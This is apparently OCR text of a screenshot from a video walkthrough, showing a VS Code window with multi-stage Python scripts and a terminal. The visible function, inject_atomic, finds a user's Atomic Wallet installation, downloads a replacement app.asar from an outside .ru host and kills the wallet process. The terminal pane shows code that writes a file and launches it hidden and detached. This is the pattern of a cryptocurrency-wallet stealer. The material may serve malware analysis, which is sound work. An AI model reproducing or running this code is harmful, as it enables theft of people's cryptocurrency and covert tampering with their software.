 Github Ren
File Edit Selection View Go ··· Search
Walkthrough: Setup VS Code stage1.py 1 stage2.py stage_3.py 1 stage4.py 2
C: > Users > lain > stage4.py > inject_atomic
580
581 def inject_atomic():
582
583 procc = "Atomic Wallet.exe"
584
585 local = os.getenv("localappdata")
586
587 path = f"{local}/Programs/atomic"
588
589 if not os.path.exists(path): return
590
591 atomicPatchURL = "https://dieserbenni.ru/atomic/app.asar"
592
593 headers = {"User-Agent": "Mozilla/5.0"}
594
595 req = Request(atomicPatchURL, headers=headers)
596
597 response = urlopen(req)
598
599 data = response.read()
600
601 subprocess.Popen(f"taskkill /im {procc} /t /f >nul 2>&1", shell=True)
602
603 try:
604
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
Python
with open(gruppe_path, 'w') as file:
file.write(content)
subprocess.Popen([sys.executable, gruppe_path],creationflags=subprocess.CREATE_NO_WINDOW | subprocess.DETACHED_PROCESS)
PS C:\Users\lain> & C:/Users/lain/AppData/Local/Programs/Python/Python313/python.exe c:/Users/lain/stage2.py
PS C:\Users\lain> & C:/Users/lain/AppData/Local/Programs/Python/Python313/python.exe c:/Users/lain/stage_3.py
PS C:\Users\lain>
4:38 PM
2/17/2025